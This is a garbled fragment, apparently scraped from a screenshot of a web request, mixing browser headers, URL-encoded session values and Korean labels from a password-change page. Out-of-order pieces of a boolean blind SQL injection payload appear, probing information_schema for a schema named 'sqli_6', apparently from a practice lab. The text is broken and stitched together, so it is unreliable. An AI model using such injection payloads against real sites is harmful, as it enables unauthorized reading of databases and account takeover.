 .36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
ion_schema.tables where table_schema='sqli_6' limit 1,1),1,1))=102)
22%3A%22480706832972054​3%22%2C%22sessionId%22%3A%221513043749232224
Search
0 highlights
개인정보
1234' and (ascii(substr((sele
Nothing Here...
변경할 비밀번호
Update